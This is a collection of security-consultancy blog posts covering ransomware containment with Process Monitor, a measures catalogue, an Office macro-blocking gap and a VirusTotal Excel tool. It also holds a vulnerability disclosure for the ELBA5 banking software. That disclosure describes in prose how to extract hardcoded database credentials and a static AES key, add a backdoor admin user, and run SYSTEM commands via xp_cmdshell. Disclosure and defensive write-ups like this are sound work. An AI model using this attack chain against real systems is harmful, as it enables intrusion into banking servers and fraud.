Apr 092019
 

Einer der schlimmsten Albträume vieler IT Sicherheitsverantwortlichen ist eingetreten: die zentralen Fileserver werden verschlüsselt…  Die wichtigste Frage ist nun:

Welche nächsten Schritte sind die Richtigen, um die Infektion einzudämmen?

Und genau darauf gibt dieses Whitepaper eine Antwort. Statt zentrale Systeme, wie eben Fileserver oder Datenbanken herunterzufahren, wird gezeigt, wie mit schnell umsetzbaren Tipps und Tricks die verursachenden Benutzerkonten und Systeme identifiziert und anschließend deren Zugriff geblockt werden kann. Dadurch wird die Infektion eingedämmt, ohne dass es zu weiteren Ausfällen kommt. All dies lässt sich mit etwas Vorbereitung und Übung bei Bedarf in weniger als 5 Minuten mit kostenlosen Tools umsetzen!

Kämpfen Sie gerade mit den Folgen eines Cryptolockers? Wir von Bee IT Security helfen! Kontaktieren Sie uns sofort und wir unterstützen bei der Umsetzung der hier beschriebenen Maßnahmen.

Vorraussetzungen

Damit die in diesem Whitepaper dokumentierte Herangehensweise umgesetzt werden kann, müssen einige Vorraussetzungen erfüllt sein:

  • Die Cryptolocker Infektion betrifft einen zentralen Fileserver, welcher über einen oder mehrere Windows Server bereitgestellt wird. Die Sharing Technologie (z.B.: klassisches SMB oder DFS) spielt hier nur eine untergeordnete Rolle.
  • Die Schadsoftware nutzt eine immer gleiche Dateiendung bzw. schreibt eine Informationsdatei mit ähnlichem Namen.
  • Es werden die Berechtigungen benötigt, um auf diesen Servern ein Programm herunterzuladen (bzw. darauf zu kopieren) und mit administrativen Rechten zu starten.
  • Um die Infektion einzudämmen, wird Zugriff auf den zentralen Verzeichnissdienst (meistens Active Directory) benötigt. Dadurch ist es möglich die betroffenen Nutzerkonten sofort zu sperren.
  • Im Idealfall: keine akute Cryptolocker Infektion, sondern Zeit für die Vorbereitung!

Ausgangspunkt

Ein falscher Klick kann ausreichen und der eigene Rechner ist mit Schadsoftware infiziert. Besonders Cryptolocker stellen hier seit bereits einigen Jahren eine akute Bedrohung dar. Immer wieder werden dabei von diesen „Erpressungs-Trojanern“ die klassischen Schutztechnologien, wie eben Virenscanner und Firewall, umgangen.

Einmal aktiv, beginnen Cryptolocker oft nun nicht mehr mit der Verschlüsselung des jeweiligen Endgerätes, sonders attackieren sofort die verbundenen Netzlaufwerke. Dieses Vorgehen macht sich für die Angreifer auch bezahlt: Der Ausfall eines Endnutzer-PCs kann meist ohne größere Beeinflussung des Betriebs verschmerzt werden. Sind jedoch die zentralen Dateiserver betroffen, können Teams, möglicherweise gar Abteilungen oder im schlimmsten Fall das ganze Unternehmen nicht mehr weiterarbeiten.

Kommt es in Unternehmen zu einem solchen Vorfall, werden oft – um vermeidlich Zeit zu gewinnen –die betroffenen Server herunterzufahren. Obwohl dies natürlich hilft den Schaden zu begrenzen, bringt es zwei gravierende Nachteile mit sich:

  • Unabhängig vom eigentlichen Problem, ist es nun keinem Mitarbeiter mehr möglich auf Daten zuzugreifen. Soll heißen, obwohl der Schaden beispielsweise auf Grund der Dateisystemberechtigungen sehr beschränkt gewesen wäre, kann nun von niemanden mehr weitergearbeitet werden. Oft werden in diesem Zusammenhang auch automatisierte Prozesse – wie z.B.: der Stücklistenexport für die Produktion, der jeder Stunde durchgeführt werden muss – vergessen. Daher ist es, bevor kritische Systeme heruntergefahren werden, immer sehr wichtig den dadurch selbst verursachten Schaden zu bedenken!
  • Windows Dateiserver schreiben in der Standardkonfiguration keine Audit Logs für Filesystem Operationen. Dies ist besonders problematisch da, sobald der betroffenen Server heruntergefahren wurde, der Verschlüsselungsvorgang am betroffenen Client abgebrochen wird. Dies macht jedoch die Lokalisierung der initialen Infektionsquelle sehr schwierig.
    Rein über die Dateisystemberechtigungen kann versucht werden herauszufinden, welche Benutzer bzw. Endgeräte als „Patient Zero“ infrage kommen. Jedes dieser Systeme muss anschließend manuell auf Infektionszeichen geprüft werden. Besonders wenn von vielen Benutzer genutzte Freigaben betroffen sind, handelt es sich dabei um einen äußerst mühsamen und langwierigen Prozess. Es ist jedoch unerlässlich die initiale Infektion zu bereinigen, da diese an sonst jederzeit wieder ausbrechen kann.

Das Prinzip: „Cryptolocker eindämmen leicht gemacht“

Daher ist es entscheidend möglichst schnell diese Quelle zu erkennen. Genau darauf zielt das Prinzip „Cryptolocker eindämmen leicht gemacht“ ab. Um das weitere Vorgehen zu verstehen, ist wichtig sich zu überlegen, welche Operationen von Cryptolockern ausgeführt und welche davon leicht erkannt werden können:

Ordnerinhalte auflisten

Zu Beginn bzw. während der Verschlüsselung, werden die zu verschlüsselnden Dateien rekursiv aufgelistet. Dabei handelt es sich um einen sehr ressourcenintensiven Prozess (I/O und Netzwerk) der jedoch nicht ohne spezielle Tools bzw. Konfigurationen detektiert werden kann.

Verschlüsselung

Die Verschlüsselung an sich passiert auf dem infizierten Client. Die dazu aufgewendete CPU Performance kann zwar mit Monitoring theoretisch erkannt werden, praktisch ist dies jedoch – selbst wenn diese Tools überhaupt zur Verfügung stehen – nur sehr schwierig möglich.

Malware Infektion

Die Schadsoftware an sich kann leider auch nicht einfach detektiert werden. Eine erfolgreiche Infektion war ja nur möglich, weil: 1.) kein Virenscanner am betroffenen Gerät installiert ist oder 2.) die Schadsoftware noch nicht von der eingesetzten Lösung erkannt wird.



Schreiben der verschlüsselten Dateien bzw. der Informationsdatei

Nachdem der Cryptolocker die Dateien verschlüsselt hat, werden diese wieder in den Originalordner zurückgeschrieben. Damit der Cryptolocker erkennt, welche Dateien bereits verschlüsselt wurden, wird dabei meistens eine neue Endung an den Dateinamen angefügt (aus Vertrag.docx wird so z.B.: Vertrag.docx.enc). Damit der Nutzer versteht, was mit den Dateien passiert ist und außerdem zur Zahlung des Lösegelds aufgefordert werden kann, wird meistens zusätzlich eine Informationsdatei (z.B.: ENCRYPTED.txt) in allen betroffenen Ordnern erstellt.

Genau diese beiden Vorgänge eigenen sich hervorragend, um einen aktuell laufenden Cryptolocker zu erkennen.

Das Tool der Wahl: der Process Monitor

Nur wie können solche Aktivitäten sichtbar gemacht werden? Am einfachsten geht dies mit dem von Microsoft kostenlos zur Verfügung gestelltem Tool „Process Monitor“. Damit ist es möglich, die Windows Systemaktivitäten zu protokollieren und auszuwerten:


Daher muss dieses kleine Programm auf dem oder den betroffenen Servern heruntergeladen und als Administrator gestartet werden. Ab diesem Zeitpunkt werden alle Systemaktivitäten protokolliert. Besonders auf Fileservern, die von vielen Benutzern verwendet werden, können diese Informationen nicht ohne weitere Konfiguration ausgewertet werden.


Aktivitäten des Dateiservers aufzeichnen

Besonders wichtig bei der Nutzung des Process Monitors für die Erkennung von Vorgängen auf Dateifreigaben ist die Aktivierung des „Advanced Output“. Erst damit werden Aktivitäten auf Freigaben (z.B.: SMB, DFS) überhaupt sichtbar. Standardmäßig werden diese Daten nicht protokolliert bzw. angezeigt.

Filter setzen

Im nächsten Schritt müssen über die „Filter“ Funktion die Informationen eingeschränkt werden. Zu Beginn empfiehlt es sich hier über die Symbolleiste nur mehr Dateisystemoperationen zu betrachten (1). Anschließend kann über den Dialog „Process Monitor Filter“ (Menü Filter -> Filter…) genau definiert werden, welche Operationen geloggt werden sollen (2):


Hier ist es entscheidend die Konfiguration für den jeweiligen Cryptolocker anzupassen. Lediglich die erste Zeile („Operation is IRP_MJ_CREATE: Include“) kann immer direkt übernommen werden. Damit werden nur mehr Operationen für die Erstellung von neuen Dateien und Verzeichnissen betrachtet.

Werden vom Cryptolocker die verschlüsselten Dateien mit der Dateiendung .enc abgelegt, kann beispielsweise der folgende Filter verwendet werden: „Path ends with .enc: Include“. Dadurch werden nur mehr Dateien betrachtet, deren Name mit .enc endet.

Enthält die Informationsdatei beispielsweise immer ENCRYPTED im Dateinamen hilft der Filter „Path contains ENCRYPTED: Include

Auswerten der Loginformationen

Sobald diese Filterkonfiguration angewendet wurde, werden nur mehr die vom Cryptolocker verursachten Dateisystem Operationen angezeigt. Platziert man anschließend den Mauszeiger über einen Eintrag der Spalte „Detail“, wird der jeweilige Benutzername angezeigt, der diesen Schreibvorgang initiierte.


Dabei handelt es sich um das Benutzerkonto des Anwenders, der als „Patient Zero“ für die Verschlüsselung verantwortlich ist.


Stoppen der Infektion

Ausgestattet mit diesem Wissen kann nun gehandelt werden. Es empfiehlt sich sofort das betroffene Benutzerkonto zu deaktivieren:

Über das Computer Management sollten außerdem alle bestehenden Sessions sofort beendet werden:


Das betroffene Gerät sollte nun natürlich auch vom Netzwerk getrennt werden.

Fazit

Durch das in diesem Whitepaper dokumentierte Vorgehen ist es möglich eine akute Cryptolocker Infektion in nur wenigen Minuten zu lokalisieren und entsprechende Gegenmaßnahmen einzuleiten.

Damit ist es nicht notwendig zentrale Systeme herunterzufahren, sondern nur gezielt die wirklich betroffenen Benutzerkonten zu sperren. Dies vermeidet unnötige Ausfälle und hilft so die Incident Behebung erheblich zu beschleunigen. Das beschriebene Verfahren wurde durch Experten der Bee IT Security schon vielfach eingesetzt und wird daher vollumfänglich empfohlen!

Wichtig ist, dass nachdem die Infektion eingedämmt werden konnte, eine weitere Analyse gestartet werden muss. Dabei ist zu beantworten, wie der Cryptolocker überhaupt die bestehenden Schutzmechanismen umgehen konnte und wie entsprechende Angriffe in Zukunft verhindert werden können.


Apr 022019
 

Nachhaltigkeit ist eines der zentralsten Schlagworte in der klassischen IT. Egal ob Server, Storage oder Softwarelizenz, Komponenten sollen einerseits über viele Jahre, mit einem genau bekannten Budget nutzbar und andererseits richtig dimensioniert sein. Nicht zu klein – um frühzeitige Upgrades zu vermeiden – und nicht zu groß – damit es keine ungenutzten Ressourcen gibt.

Laut meinen Beobachtungen trifft diese genaue Planung interessanterweise jedoch nicht immer auf die Entscheidungen zum Thema IT Security zu. Hier werden, „um das eigene Risiko zu senken“, Produkte und Lösungen im fünf und sogar sechsstelligen Bereich ohne zu zögern eingekauft. Obwohl all diese Technologien und Services ihre Berechtigung haben, stellt sich immer die Frage: Ist dieser Schritt der Richtige – für meinen aktuellen Security Level? Und die Antwort auf diese Frage ist leider sehr oft: Nein!

Beispielsweise macht es so keinen Sinn über die Anschaffung eines SOC-as-a-Service nachzudenken, solange nicht Basis-Schutzmechanismen wie Festplattenverschlüsselung, Randomisierung der lokalen Admin-Passwörter oder Mail & Webfilter implementiert sind.

Die in diesem Post aufbereiteten Informationen bauen primär auf meine Erfahrungen aus der Tätigkeit bei Bee IT Security auf. Unser Ziel ist hier, Unternehmen durch unabhängige Beratung mit solider IT Security auszustatten.

Gemeinsam mit unserem Partner nextbeststep – dem Spezialisten zum Thema IT Security Awareness in Österreich – wurde nun eine entsprechende Klassifizierung und Bewertung von Maßnahmen für IT Sicherheitsverantwortliche und CISOs erstellt. Danke auch auf diesem Wege noch einmal für die tolle Zusammenarbeit.

Als Ergebnis ist ein Security Katalog mit mehr als 50 Empfehlungen entstanden. All diese wurden zu ihren Kosten, ihrer Durchführungskomplexität und ihrer Wirksamkeit bewertet. Mit nur einem Blick können Sie so “Quick Wins”für die eigene Infrastruktur identifizieren oder geplante Security Maßnahmen bewerten. Und das komplett kostenlos.

Als besonderer Faktor wurde im Übrigen auch die Transparenz für Endbenutzer miteinbezogen. Diese wird leider oft vernachlässigt, ist aber entscheidend für den Erfolg eines jeden IT Security Programms. Werden innerhalb kurzer Zeit zu viele Maßnahmen umgesetzt, die negative Folgen auf den Arbeitsablauf der Mitarbeiter haben, entstehen Spannungen und Frust. Dies kann durch den richtigen “Mix” von vornherein vermieden werden.

Das Excel Dokument können Sie hier herunterladen:

Im Folgenden finden Sie noch zwei Beispiele, wie das Dokument effizient eingesetzt werden kann.

Erarbeiten eines Maßnahmenplans

Um einen Maßnahmenplan zu erarbeiten eignet sich die Liste besonders gut. Dazu ist es nämlich nur notwendig, die Zeilen in aufsteigender Reihenfolge für die Spalte “Differenz Umsetzbarkeit – Wirksamkeit (je niedriger umso besser)” zu sortieren. Mit Excel ist das über die Sort Funktion im Ribbon Data einfach möglich.

Je weiter oben eine Maßnahme nun gelistet wird, umso besser ist einerseits der Kosten/Nutzen Faktor. Des Weiteren sind auch keine Einschränkungen für Endanwender zu erwarten.

Als eine der wichtigsten Maßnahmen wird nun beispielsweise die “Inventur der von extern erreichbaren Dienste” aufgeführt. Wie in der Spalte “Beschreibung” dokumentiert, sollten regelmäßig die über das Internet erreichbaren Dienste und Anwendungen überprüft werden. Erfahrungsgemäß können vor allem alte bzw. vergessene (Web)-Anwendungen missbraucht werden um Zugriff auf das interne Firmennetzwerk zu erhalten. Dementsprechend müssen diese einerseits erkannt und in weiterer Folge deaktiviert werden.

Es empfiehlt sich also das Excel Dokument mit den bereits in der eigenen Infrastruktur umgesetzten Maßnahmen abzugleichen und fehlende Empfehlungen zeitnah umzusetzen. Sie werden überrascht sein, wie viele davon kostengünstig implementiert werden können!

Priorisierung von Maßnahmen

Das Dokument bzw. die hinterlegten Formeln, können natürlich auch für die Priorisierung von eigenen Maßnahmen verwendet werden. Dazu können Sie einfach selbst neue Zeile hinzufügen.

Wie der folgende Screenshot zeigt, kann so beispielsweise der Mehrwert für das Unternehmen durch die Anschaffung einer Next Generation Endpoint Lösung gegenüber einer AI basierenden Firewall verglichen werden. Dabei ist klar, dass in diesem Fall der Next Generation Endpoint gewählt werden sollte.

Wenn Sie das Dokument selbst erweitern, würden wir uns über Zusendung dieser Daten freuen. In regelmäßigen Abständen kann die Maßnahmensammlung so erweitert und wieder der Allgemeinheit bereitgestellt werden.

Natürlich unterstützen wir als Bee IT Security auch Sie gerne bei der Planung ihrer IT Security Strategie. Mehr dazu unter https://bee-itsecurity.at.

Mar 122019
 

By now, everyone even remotely interested in IT knows that Office Macros are widely abused by The Bad Guys (R) to infect systems with malware. One of the latest Cryptolocker families that applied this trick was the Gandcrab malware:

To minimise the risk of a successful infection, I always encourage my clients to block the execution of Office macros. One really great way to do so is the Group Policy “Block macros from running in Office files from the Internet“.

Thereby all end-users are still able to run their internal macros, whereas every document that was downloaded from the web or received by mail is blocked from executing active content.

In the background this is implemented with the help of the Mark-Of-The-Web. This NTFS Alternate Data Stream is set by all modern browsers and mail clients and flags the corresponding file as downloaded from the web.

Did I say: All modern mail clients? Well, almost all I guess… Because Lotus Notes does not set the appropriate flag.

This is pretty bad, because it renders the GPO “Block macros from running in Office files from the Internet” effectively useless. As Microsoft Office has no clue that a file has been downloaded – because the Mark-Of-The-Web is missing – the macros can still be executed…

Unfortunately, I don’t have a workaround… I hope this post at least helps someone else save a few hours of research time.

Jan 212019
 

Just a short disclaimer: Ok, I know… Excel might not be your tools of choice for querying VirusTotal, but there are valid reasons to use it. So, if you think this is a stupid idea – which it might be after all – please let me have my fun…

Recently one of my clients approached me with a very interesting question: Can VirusTotal be queried from Microsoft Excel? The reason for this request was pretty simple: They deployed a new EDR solution which they were still integrating into their SOC workflow. In the meantime they were searching for a graphical way to check all the newly gathered file hashes against VT.

PS: Did I mention that I now run my own company? It’s called Bee IT Security[German only], just in case you need world class penetration testing or security consulting services.

This sounded interesting to me so I dusted off my VBA skills and started some research… As it turns out, there is a fully documented public VirusTotal API and there are libraries to parse the JSON reply from within VBA.

After a few hours of work I can now finally conclude: Yep, it’s totally possible to run VirusTotal queries from within Excel. And yes, I’m providing the XLSM file for free. Just press the big green “Download” button a few lines down. But you should continue reading this post to get the most out of it.

My VirusTotal Checker built within Microsoft Excel

Getting everything ready

So before you can use the tool you have to get a VirusTotal API key. If you already have one, you can skip this step. Luckily this is pretty easy: Just get yourself a Community account and then visit your profile. There you can copy your API key:

Pro Tip: Yours should not be blured

Next, download my XLSM VirusTotal checker:

After opening it, you have to accept the Macro execution. Always remember: Don’t execute macros from untrusted sources! (But you know me, I’m a nice guy). Just for reference: this version has only been tested on Windows.

Finally switch to the “Config” table and paste your VirusTotal API key into the corresponding line.

Using the file

Great, you are now ready to rock. The big question is how do you use the file efficiently? Use the Importer! This first script helps you to minimise the number of VirusTotal queries by removing duplicate hashes.

So switch to the Importer table and clear its content. Next, paste your hashes in the given format: the first row is your identifier, the second row the MD5 hash of the file to check. Don’t include empty rows as they are considered the end of the list.

Open the actual importer by clicking the button “Import to Hashes Tables” and start the process using the newly opened window.

This task now copies all the hashes that are new to the Hashes table. All already existing hashes are simply marked as duplicate.

Finally querying VirusTotal

Thanks for reading that far: But now we are finally ready to query VirusTotal. So, switch over to the Hashes table.

There you should see all your already queried as well as your newly imported hashes. Whenever you want to recheck a given hash, simply empty its result. Please don’t add any empty lines as again they are used to detect the end of the list.

To start the process press the “Query Virus Total” button and the click start.

As shown above, new results will appear as the query process continues. There are three possible outputs: Malicious, Unknown and Good. I think they are pretty self explaining. Besides every result the actual detection rate is shown.

For more information you can check out the source code. The interesting part is within the VTQuery module. The rest is just code for gluing everything together.

If you have any further question, please leave a comment below.

Nov 162018
 

This blog post is about a previously unknown critical vulnerability in the Austrian electronic banking application ELBA5. The issue discussed here could be abused to gain full control over any ELBA5 database server as well as the underlying operating system. It has a confirmed CVSSv3 score of 10.0.

TL;DR: To secure your ELBA5 network installation, please update to the latest available ELBA5 release (5.8.1). For further information please see https://www.elba.at

What is ELBA5?

ELBA5, as shown below, is one of Austria’s most important business-focused electronic banking applications. It is used by the finance departments of many large organisations and supports about 24 different banks.

It is important to note that there are two distinct ELBA5 releases, namely: ELBA5 single-seat and ELBA5 multi-user (aka network installation). The vulnerability discussed here is only exploitable for the ELBA5 network installation. However, I have also reported several other, although less critical issues for the single-seat release. So it’s highly recommended to updated to the latest version anyway.

To give you a broad understanding of how the ELBA5 software stack works in a multi-user configuration, I create the following diagram. On the left side there is the ELBA5 server: This machine has two distinct functions: On the one hand it serves the ELBA5 binary application to all clients using a standard Windows file share. On the other hand it provides the ELBA5 backend, which is basically a SAP SQL Anywhere Database.

The enduser systems simply connect to the mentioned file share and launch the ELBA5 client from there. This makes it easy to update the application, as there is only a single package that is used by everyone. All the data that is viewed, modified or created from within the ELBA5 client is directly stored into the backend database. This is everything you need to know in order to understand the following exploit…

How everything started

The story of this vulnerability began during a penetration test last year. There I was able to gain access to the finance department’s terminal server. Amongst other’s they also used the ELBA5 network installation for their daily business. As I’m curious by nature I immediately launched all the interesting looking applications. Below is an image illustrating the sequence of things that happened right after. Can you spot the (possible) issue?

Well, here is the thing that caused my attention: How is it possible to install automatic updates without any previous authentication? Is the ELBA5 application using hardcoded credentials to connect to the backend service?

Initial Analysis

With this initial discovery I started to dig a little deeper. As ELBA5 is developed in Java I used the CRF decompiler to learn more about the inner workings of the application. Strangely, I could not really find any code that established the connection with the database backend. At that point I got really interested…

As my first try failed, I switched to a more brute force-like method: As I guessed that the ELBA5 client uses hardcoded credentials, they have to be somewhere in memory. A quick search for strings like user, uid, password, pwd however did not reveal anything interesting. Hence I thought, these credentials may get cleaned up immediately after establishing the initial connection. This is where the brute force part comes into play: I downloaded Microsoft’s procdump and took memory dumps as fast as I could while launching ELBA5. As shown in the screenshot below, this worked out. I was able to capture the credentials of not one, but two valid backend users. Namely, “connector” and “elba”:

By setting up a second ELBA5 network installation, I verified that the connector user always uses the same static password, whereas the elba user’s password did not work there. This was a problem as only the elba user holds administrative DBA privileges. Based on what I had learned already I came up with the assumption that there has to be a two step process for authentication:

The 1 Million Dollar Question: How is this working in Detail?

After taking a closer look at the privileges of the “connector” user on my debug machine (where I knew the DBA password), I discovered that this account is only authorised for a single column in a single table. Well, now I knew where the encrypted DBA password was stored. That it is encrypted (or at least obfuscated) was clear after I compared the content of the daten column with my known elba password. They were completely different.

So, I again had to take a closer look at the source code of the application. Finally, after many hours of debugging I discovered an interesting comment:

Has the database logic been “outsourced” into a separate library? To get a first glance I extracted all the strings from the systemtools.dll library… Some stood out immediately:

The highlighted SQL commands in the above screenshot are likely used to decrypt the secret elba DBA database password. Presumedly the AES encryption algorithm was used to secure the password. From the static strings alone however, I was not able to exfiltrate the required password. So I had to switch to something more dynamic: Immunity Debugger.

After setting an access breakpoint on the memory addresses of the above strings (and a few hours of debugging), I found the following information on the stack. The highlighted part contains the hardcoded key that is used to decrypt the elba user’s password.

Bringing it all together

By combining what I had learned by now, it was possible to reliably gain DBA permissions for every single ELBA5 network installation:

  1. Connect to the database with the hardcoded “connector” user and SELECT the AES encrypted DBA’s user password
  2. Decrypt the password with the static AES key, as obtained with the help of Immunity Debugger
  3. Connect to the database with the user elba and the decrypted password. We now have full control over all information that is stored in the DB.

However, this was where the real fun began…

Adding a Backdoor User

As I was targeting a banking application I thought it would be great to earn a bit of extra cash. So, what about adding a backdoor user?

After again analysing the source code I found out how the user’s password is stored in the table “BEDIENER”:

By analysing all the involved methods, I was able to make it more readable as:

This finally made it possible to remotely add arbitrary users to the ELBA5 installation. Logically with admin permissions:

Because everyone wants to have a user called “HACKER” in this electronic backing application – Right?

Remote Code Execution

But wait, there is more. Because from a pentester’s point of view we care more about overtaking a server than stealing money…. Luckily there is an old friend in the ELBA5 SQL Anywhere database server that we can use: xp_cmdshell. This SQL command can be used to run arbitrary applications on the operating system level. What makes this even more interesting was, that the database runs with full SYSTEM level permissions:

That means, we can also add a new Windows Admin. This give us full control over the affected server. Mimikatz anyone?

PoC Exploit

To automate the process discussed in this blog post, I wrote a fully fledge python exploit. It can either be used to add a new ELBA5 user to the database or remotely run a command with SYSTEM permissions on the target system. The only thing that is required is that the ELBA5 SQL Anywhere Database service is running a vulnerable version and is accessible over the network (TCP port 2640).

You can download the full exploit here:

Coordinate Public Disclosure Process

I also want to briefly discuss the coordinated public disclosure process that I went through with the developers of ELBA5. The initial issue was reported last year and triaged within days. As some may have already guessed, this is more an architectural issue and so it required intense rewrites and testing. I was invited twice during this process to discuss the current state. We openly talked about the risks and how they can be mitigated.

I really want to everyone involved for how professionally this matter was resolved. Not many companies take IT security that serious. It really shows how they values their partners and endusers. THANK YOU! 

Mitigation

This coordinated process is also important for endusers. Why? Well, because the only thing they have to do is: Please install the lastest ELBA5 5.8.1 release from https://www.elba.at. A lot of testing went into making the transition to the new authentication module completely transparent.

Summary

As I always think it is important to summaries the key aspect, I created the following overview. It gives a great high level introduction into the underlying vulnerability and the suggested solution. This slide is also available in German.

If you have any questions, please contact me directly at florian@bee-itsecurity.at or use the comment form below.

Thanks for reading that far 😉

Sep 242018
 

Have you ever asked yourself how vulnerabilities are discovered and how exploits are written? Well, then this is the perfect video for you. We will start by discussing how so called Fuzzers can be used to find previously unknown bugs in applications. Then we will analyse the generated crash dumps to find out if the underlying issue is exploitable and finally, we will write a fully-fledged exploit.

All this will be demonstrated “live”, based on the example of a well-known application with more than 1 million downloads per month. This is your chance to be part of the disclosure of a previously unknown zero-day vulnerability!

If you have any questions or feedback leave a comment below!

Sep 062018
 

Für die meisten Unternehmen ist es undenkbar selbst “Malware Analyse” zu betreiben. Dennoch reichen oft schon wenige Tricks um relevante Eigenschaften einer Malware (sogenannte IOCs) zu finden. Über diese IP Adressen, Hostnamen, Dateien oder Registry Keys kann anschließend abgeleitet werden, ob und welche Endgeräte im eigenen Netzwerk infiziert wurden.

Im folgenden Video stelle ich einige Methoden und Tools vor, wie auch Sie einfache Analysen selbst vornehmen können und so die Sicherheit in Ihrem Unternehmen mit eigener “Threat Intelligence” erhöhen.

Hier noch eine Liste mit Link zu den im Video genutzten Tools:

  • oledump – Analysiert Office Dateien auf gefährliche Inhalte
  • Process Monitor – Protokolliert die Systemaktivität
  • Process Hacker – Task Manager On Steroids
  • Autoruns – Welche Anwendungen werden beim Systemstart geladen?
  • HashMyFiles – Berechnet den MD5 und SHA1 Hash für eine Datei
Jul 182018
 

Over the last years I painfully realised that IT Security is a very complex topic. Often it is difficult to communicate the scope of certain vulnerabilities and their mitigation strategies to layman’s and sometimes even IT professionals. I guess that’s the reason why many security consultancies don’t even try. But this is not my way!

Hence, I finally started my own business: Bee IT Security Consulting e.U. 

Our goal is to aid organisations in understanding their current security level and to help them take the best next steps for their business. To do that I’m provide security consulting services, including Penetration Testing, Workshops, Awareness and additionally I still love to give talks!

If you want to know more you can visit my new webpage https://www.bee-itsecurity.at (german only) or contact me at florian@bee-itsecurity.at.

Apr 032018
 

